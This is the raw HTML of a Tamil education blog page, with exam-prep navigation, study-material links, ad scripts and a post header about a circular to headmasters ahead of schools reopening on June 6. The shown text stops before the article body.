<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.thamizhkadal.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCbwBiQSgqgVDZs3HzvbIviA' itemprop='url'>TK கல&#3021;வ&#3007;  TV</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/ONLINE%20TEST' itemprop='url'>ONLINE TEST</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81' itemprop='url'>SSLC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81' itemprop='url'>HSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TNPSC' itemprop='url'>TNPSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TET' itemprop='url'>TET</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TRB' itemprop='url'>TRB</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=7' itemprop='url'>6-9 வக&#3009;ப&#3021;ப&#3009;கள&#3021;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20TAMIL?&max-results=7' itemprop='url'>_8TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20ENGLISH?&max-results=7' itemprop='url'>_8TH ENGLISH</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20MATHS?&max-results=7' itemprop='url'>_8TH MATHS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20SCIENCE?&max-results=7' itemprop='url'>_8TH SCIENCE</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/8TH%20SOCIAL%20SCIENCE?&max-results=7' itemprop='url'>_8TH SOCIAL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/7TH%20TAMIL?&max-results=7' itemprop='url'>_7TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/6TH%20TAMIL?&max-results=7' itemprop='url'>_6TH TAMIL</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/COMPLETE%20MATERIALS?&max-results=7' itemprop='url'>MATERIALS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TNPSC?&max-results=7' itemprop='url'>_TNPSC</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TRB?&max-results=7' itemprop='url'>_TRB</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TET?&max-results=7' itemprop='url'>_TET</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/POLICE?&max-results=7' itemprop='url'>_POLICE</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TAMIL ELIGIBILITY TEST ALL TYPES OF MATERIALS</h2>
<div class='widget-content'>
<div><a href="https://www.youtube.com/watch?v=v5f_il0RZTA&amp;list=PLI_oDkmsgO8oR1doZgaCT5D7pE2vFbFx7 " style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: red; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST VIDEO MATERIALS</b></span></a><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/18082025-dee.html" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST STUDY MATERIALS</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/tamil-eligibility-test-complete-online.html " style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: red; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY ONLINE TEST</b></span></a></li><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/2025/08/tamil-eligibility-test-pdf-file.html " style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: 0.2s ease-in-out;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; TAMIL ELIGIBILITY TEST PDF FILE</b></span></a></li></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=b62bc315e588116d9"></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Join THAMIZHKADAL WhatsApp Group</h2>
<div class='widget-content'>
<a href='https://chat.whatsapp.com/HF7IC8rii2u2gOpkkIoN4p?mode=ac_c'>
<img alt='Join THAMIZHKADAL WhatsApp Group' height='92' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXfXZDhfPEZAF9B-hj8nWFkBXg-XYtF7n73fJ1bmyAZCWaLO8bUZq5yCd-CUP4q-jYpUafHWa9kFqYDNJK5SYz6sbx-02MK2OyiywMLH8JI4LVgjKaqIs4SjrAVyWsYIeG2TtZbXhEAPW0QSyi8T5hrjzGoCWFvtocgMoXC5Fnn4kdHKXiBKrUS23DW7hD=s552' width='552'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Join THAMIZHKADAL Telegram Group</h2>
<div class='widget-content'>
<a href='https://t.me/thamizhkadaloffical'>
<img alt='Join THAMIZHKADAL Telegram Group' height='127' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8wU1gvn2t0t1BnWA_7YKsi1fX6rqSAj_Zvbtjz8yMRDMCQbRmdQX2ktU0_9jTdA9TCU5gaZSi59mJhN55wIUwLWH-J1tEZLWaLNYv6C8gJUoqNw6NOaVQUiD0nzC8ldGh7nPc2RYOVjZkbxjdWJDUwfhnr1hsjVXRAvgs4wjZ6CQ3V6og6t69rcvsNfHV=s552' width='552'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>PG TRB ONLINE TEST LINKS</h2>
<div class='widget-content'>
<div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/TAMIL%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg tamil ONLINE TEST</b></span></a><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ENGLISH%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; pg english ONLINE TEST</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/MATHS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg maths ONLINE TEST</b></span></a></li><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/PHYSICS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; pg physics ONLINE TEST</b></span></a></li></div><div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/CHEMISTRY%20ONLINE%20TEST?&amp;max-results=7" style="background-color: white; border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; pg chemistry ONLINE TEST</b></span></a></div><div><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/BOTANY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b><span style="margin: 0px; outline: 0px; padding: 0px; text-transform: uppercase; transition: all 0.3s ease 0s;">&#11093; PG BOTANY</span>&nbsp;ONLINE TEST</b></span></a></li><div class="clear" style="clear: both; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" face="&quot;Open Sans&quot;, sans-serif" style="float: right; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><span style="color: red; font-size: large;"><b><br style="outline: 0px; transition: all 0.3s ease 0s;" /></b></span></span><div class="clear" style="clear: both; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ZOOLOGY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; font-family: &quot;Open Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="color: red; font-size: large;"><b>&#11093; PG ZOOLOGY ONLINE TEST</b></span></a><li style="font-family: &quot;Open Sans&quot;, sans-serif; list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/HISTORY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;"><span style="color: #2b00fe; font-size: large;"><b>&#11093; PG HISTORY ONLINE TEST</b></span></a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/ECONOMICS%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="font-size: large;"><b><span style="color: #2b00fe; margin: 0px; outline: 0px; padding: 0px; text-transform: uppercase; transition: all 0.3s ease 0s;">&#11093;&nbsp;</span><span style="color: red;">PG ECONOMICS ONLINE TEST</span></b></span></a></li><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" face="&quot;Open Sans&quot;, sans-serif" style="float: right; font-family: &quot;Times New Roman&quot;; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><span style="color: red; font-size: large;"><b><br style="outline: 0px; transition: all 0.3s ease 0s;" /></b></span></span><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://thamizhkadalstudymaterials.blogspot.com/search/label/PSYCHOLOGY%20ONLINE%20TEST?&amp;max-results=7" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="font-size: large;"><b><span style="color: red;">&#11093; </span><span style="color: #2b00fe;">PSYCHOLOGY ONLINE TEST</span></b></span></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, May 26, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.thamizhkadal.com/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.thamizhkadal.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;",
                    "@id": "https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;",
                    "@id": "https://www.thamizhkadal.com/2024/05/6_26.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='தமிழ்க்கடல்'>
<span itemprop='name'>தம&#3007;ழ&#3021;க&#3021;கடல&#3021;</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.thamizhkadal.com/2024/05/6_26.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.thamizhkadal.com/2024/05/6_26.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-05-26T12:23:00+05:30'>Sunday, May 26, 2024</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.thamizhkadal.com/2024/05/6_26.html&title=ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.thamizhkadal.com/2024/05/6_26.html&title=ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.thamizhkadal.com/2024/05/6_26.html&media=&description=ஜூன் 6ஆம் தேதி பள்ளிகள் திறக்கப்பட உள்ள நிலையில், பள்ளி திறக்கும் போது பின்பற்றப்பட வேண்டிய நடைமுறைகள் குறித்து வழிகாட்டுதல்களை பள்ளிக் கல்வ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.thamizhkadal.com/2024/05/6_26.html&title=ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.thamizhkadal.com/2024/05/6_26.html' src='' text='ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை | https://www.thamizhkadal.com/2024/05/6_26.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை | https://www.thamizhkadal.com/2024/05/6_26.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4312133013152977822' itemprop='articleBody'>
<a href='https://whatsapp.com/channel/0029Va4r8LdCHDymT0UsdE0p'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3FJ6VWed8h5p-AaGinVAJwy-SQdbM7luJJRsNE6Co785GokPX0v7snnGq0evnvHgjiaVplovdfRmPY00hyphenhyphenrbK8OvbQa0TlEpycWtTMIctldLXcGYvWgPCSXZuUGmRekNOly6BK1G-R1E/w595-h68/Layer+3.png'/></a><div><a href='https://t.me/thamizhkadaloffical'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq4lW6TTfa2gCsrScI3eAw7gLIoKWmGegoy8AWCNeIwbiI8QuMM9cOhmXkTA9tEF1U4e6ncxeRqaiOlojSMACD8c4PtwrT1_DmC-Zbcb5RxNmosohAyv1r-bVlOmB3UjDhM83b4A52A2s/w596-h69/Layer+2.png'/></a><br/><a href='https://www.youtube.com/@THAMIZHKADALTECH'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6V2H8j8a0AEeFCX3mIkEzU6TzxxT5qHGOM8Ned5xfRQTMnFSW_Q-tzatkDpbGQBJfnL5Uoh5-TjwtFp6ffPPPLVPdxb_7MpWueKJSz11fwuauanjm4lav7rajfbxLX8p1lweEpefl0e0/w598-h69/Layer+4.png'/></a></div><div><a href='https://www.facebook.com/profile.php?id=100002280948794'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlLJGu08dGYA3RT1s12qTG9m2EcUZ8DJvgj3Iv9npL-GGsAMlwNTGA4RHweMjNMv-YZP6WzBoxrH9eLZLHFH0UOQ30AQxucVLRMQQwLYqbN_Akaw9xpWJT8_8soOtO60ry8F7ip-rInAU/w596-h69/Layer+1.png'/></a></div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5263330735458532' data-ad-format='auto' data-ad-slot='1424597934' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
